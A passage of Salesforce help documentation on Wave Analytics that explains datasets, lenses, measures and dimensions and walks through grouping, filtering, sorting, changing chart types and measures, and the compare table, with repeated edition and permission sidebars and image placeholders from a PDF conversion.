# Get Oriented in Wave Analytics

Go to Wave Analytics by opening the app menu or app launcher in the Salesforce header and then clicking **Wave Analytics**.

<span id="page-3765-1"></span>The home page is your home base for exploring all the data that you have access to.

# Collections of Data in Wave Analytics

Wave collects and organizes your data in datasets, lenses, dashboards, and apps. These collections, also known as "Wave assets," represent levels of data refinement—from raw data that's uploaded from your source systems to highly curated, packaged views of your data.

- **•** A dataset contains a set of source data, specially formatted and optimized for interactive exploration.
- **•** A lens is a particular view into a dataset's data. It's where you do exploratory analysis and visualization.
- **•** A dashboard is a curated set of charts, metrics, and tables based on the data in one or more lenses.
- <span id="page-3765-2"></span>**•** An app contains dashboards, lenses, and datasets in any combination that makes sense for sharing your data analyses with colleagues. Apps are like folders: They allow users to organize their data projects—private and shared—and to control sharing.

# Data Exploration Concepts

As you learn how to explore and visualize your data, it's helpful to review key concepts such as visualization, measure, and dimension.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To access Wave Analytics:

A visualization is commonly a chart or graph, such as a bar chart, donut chart, timeline, or heat map. It can also be data in tabular form, such as a comparison table or pivot table. Every visualization has an underlying query, which is how Wave Analytics retrieves information from the source data.

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate. Measures have names (revenue) and values (\$1,000,000). When you're viewing a chart visualization in Wave Analytics, it's important to remember:

- **•** The chart either shows a slice of your data based on the number of or amount of something, or it shows tabular data.
- **•** A measure is typically aggregated in some way, which means that it's displayed with some math already applied to it. For example, when you first view a dataset, you often see a simple aggregation such as the count of the number of rows. You typically aggregate by a different method—sum, average, maximum, and so on—as you explore and change or add measures, but you always specify how you want to aggregate at the time when you select the measure.
- **•** You can identify measures by their position (the far left items in the top left corner of a lens) and by the text that indicates the aggregation method (such as Sum of Revenue).

Warning: If you perform a query that aggregates measures—like sum or group by—and the resulting value exceeds the maximum for a numeric field (36,028,797,018,963,967), the value overflows and Wave Analytics returns an incorrect result.

<span id="page-3766-0"></span>A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions. Like measures, dimensions also have names (region) and values (northeast). Time is usually considered a dimension rather than a measure.

# Explore Your Data

See what unexpected insights you can surface by interactively exploring and visualizing your data, using explorer tools.

### [View Your Data in a Lens](#page-3767-0)

When you look at data in an exploratory mode, you do so in a lens. A lens has several aspects: it's how you view data in a dataset, it's the place where you explore the data graphically, and it's the basis for building any dashboard.

### [Group Your Data into Categories](#page-3768-0)

Group data to organize it so that the data is displayed in useful categories. For example, to look for seasonal patterns in your sales cycle, group opportunity data by the month when deals close.

### [Filter Your Data](#page-3770-0)

Apply filters in a lens to unclutter your chart and focus on the subset of data that's most relevant for your business unit, project, or management team. For example, limit your visualization to certain fiscal years.

#### [Change the Sort Order](#page-3772-0)

Choose whether data in your chart visualization is sorted ascending, sorted descending, or unsorted.

#### [Change the Chart Type](#page-3772-1)

Switch between chart types to see which visualization options tell the most compelling story for your data.

### [Change Measures](#page-3773-0)

Your choice of measure defines your entire visualization and determines the scope of your exploration. For example, change the measure and the aggregation method from "Count of Opportunities" to "Sum of Amount." Then add a second measure to see two visualizations side by side.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

### [Change the Chart Scale](#page-3776-0)

Change the scale of a chart, such as applying a logarithmic scale. The options that are available depend on the chart type.

### [Create Calculated Columns Using the Compare Table](#page-3776-1)

Use the Compare Table to define custom formulas with columns of data. View measures side by side, and perform math across the table's columns and rows.

### [Window Functions Available in the Compare Table](#page-3780-0)

The compare table's function menu provides UI-based access to useful window functions, saving you the time of having to write them in SAQL. Once you choose a function, you can edit the generated SAQL in the formula editor.

### [Return to the Initial View](#page-3783-0)

Exploring your data can lead you down many paths. Not all of them are fruitful, and that's OK. To go back to the dashboard's original state, or just see those nifty animations again, you can use the reset option to quickly return to the initial view.

### [Apply Groups and Filters by Copying and Pasting Using Your Browser's Clipboard](#page-3784-0)

Sometimes you want to go multiple directions when exploring a dataset, such as trying different groupings or focusing on different angles. Instead of exploring linearly in a lens and using the history tool to backtrack and then branch off in a new direction, you can explore multiple directions at the same time by opening the same dataset in multiple Wave Analytics tabs. Then use explorer's copy and paste tools to replicate specific groupings and filters from one tab to another.

### [View the Query Behind Your Lens](#page-3785-0)

Wave Analytics uses Salesforce Analytics Query Language (SAQL) behind the scenes in lenses and dashboards to gather data for visualizations. Open the SAQL viewer to watch the underlying SAQL query being written as you explore or to copy it for use elsewhere.

### [Clip a Lens to a Dashboard](#page-3786-1)

<span id="page-3767-0"></span>To include the lens in a dashboard, clip it. When you clip the lens, Wave adds the query as a step to the most recently used dashboard. If a dashboard isn't open, Wave adds the step to a new dashboard in Wave dashboard designer. After you add the step to the designer, you can apply it to a widget in the dashboard. The widget overrides the visualization settings of the lens—the widget determines how to display the results of the query.

# View Your Data in a Lens

When you look at data in an exploratory mode, you do so in a lens. A lens has several aspects: it's how you view data in a dataset, it's the place where you explore the data graphically, and it's the basis for building any dashboard.

**1.** From the home page, click a dataset or a lens.

A lens opens in a new tab. For example, this lens opens as a bar chart that shows the number of rows in an opportunity dataset.

# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To view visualizations:



# <span id="page-3768-0"></span>Group Your Data into Categories

Group data to organize it so that the data is displayed in useful categories. For example, to look for seasonal patterns in your sales cycle, group opportunity data by the month when deals close.

**1.** Click the **Group** button.



**2.** Using the search box, type the first few letters of the dimension that you want to group by, such as Close Date.

The dimensions in your data determine which categories you can group by.



# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

**3.** Hover over the Close Date line. Click the **Scale** button that appears at the right.



**4.** In the Calendar Date Scale list, click Month.



The bar chart changes from a single bar to multiple bars that show the data grouped separately by the closed year and month.



Note: When a dimension is grouped, that dimension's null records are excluded from results, which affects the count of rows in a lens. To prevent the exclusion of null dimension records, assign a default value to those records.

**5.** To add a secondary grouping, also called a stacked grouping, click the **Group** button. Using the search box, find the StageName dimension, and then select it.

At this point, we're just adding a group. If you had clicked the **Filter** button, a group and a filter would have been added.



The visualization changes to show the data grouped by both dimensions. The entries in the last subgroup are assigned a color for each category, and the color legend is displayed on the right. You can have a maximum of four groupings in a lens.



# <span id="page-3770-0"></span>Filter Your Data

Apply filters in a lens to unclutter your chart and focus on the subset of data that's most relevant for your business unit, project, or management team. For example, limit your visualization to certain fiscal years.

**1.** Click **Filter**.



In the Add a Filter dialog box, measures are listed at the top, followed by dimensions.



**2.** Select the FiscalYear dimension. The values for FiscalYear appear.

# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0) [Edition](#page-3535-0)** 

# USER PERMISSIONS

To view visualizations:



**3.** Select 2012 and 2013, and then click **Add**. If you use the search box to find values to filter by, be aware that this search is case-sensitive. The filter that you've applied is displayed next to the **Filter** button.



The chart visualization changes to show data for fiscal years 2012 and 2013.



# <span id="page-3772-0"></span>Change the Sort Order

Choose whether data in your chart visualization is sorted ascending, sorted descending, or unsorted.

**1.** Click the **Options** button.



**2.** In the dialog box, choose **Asc** (sorted ascending), **Dsc** (sorted descending), or **Off** (unsorted).

# <span id="page-3772-1"></span>Change the Chart Type

Switch between chart types to see which visualization options tell the most compelling story for your data.

**1.** Click the **Change Chart Type** button.



A gallery of chart types that are available for this lens is displayed.



# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

**2.** Hover over a chart type to see how many measures and dimensions that type of visualization requires.

For example, a donut chart can have one measure and one or two dimensions.

**3.** Click a chart type, such as Stacked Bar. The chart visualization changes.



# <span id="page-3773-0"></span>Change Measures

Your choice of measure defines your entire visualization and determines the scope of your exploration. For example, change the measure and the aggregation method from "Count of Opportunities" to "Sum of Amount." Then add a second measure to see two visualizations side by side.

**1.** Click the aggregation **Sum**, and then click the Amount (monthly rec, USD) measure. The visualization changes to show the Sum of Amount.

# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:



**2.** To add a second measure, click the **Measure** button.



**3.** Click the aggregation **Average**, and then click the Open Duration (days) measure.



The new measure is displayed on the right.



**4.** To move the new measure to the left, click Avg of Open Duration (days), and then click **< Move Left**.



The two visualizations swap positions.



**5.** To add additional measures, click the **Measure** button again. You can have a maximum of four measures in a lens.

# <span id="page-3776-0"></span>Change the Chart Scale

Change the scale of a chart, such as applying a logarithmic scale. The options that are available depend on the chart type.

**1.** Click the **Options** button.



**2.** In the dialog box, choose a scale.

# <span id="page-3776-1"></span>Create Calculated Columns Using the Compare Table

Use the Compare Table to define custom formulas with columns of data. View measures side by side, and perform math across the table's columns and rows.

**1.** Select **Compare Table** from the chart type gallery.



**2.** Add dimensions by clicking **Group**.



**3.** Change the first measure by clicking the **cells** selection ("Count of Rows"). Add more measures by clicking the arrow in the measure column header and then selecting **Add a column**.

# **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To view visualizations:



With the new column selected, click the **cells** selection to change the measure. You can also apply a filter by clicking the header of a measure column to select it and then clicking **Filter**.

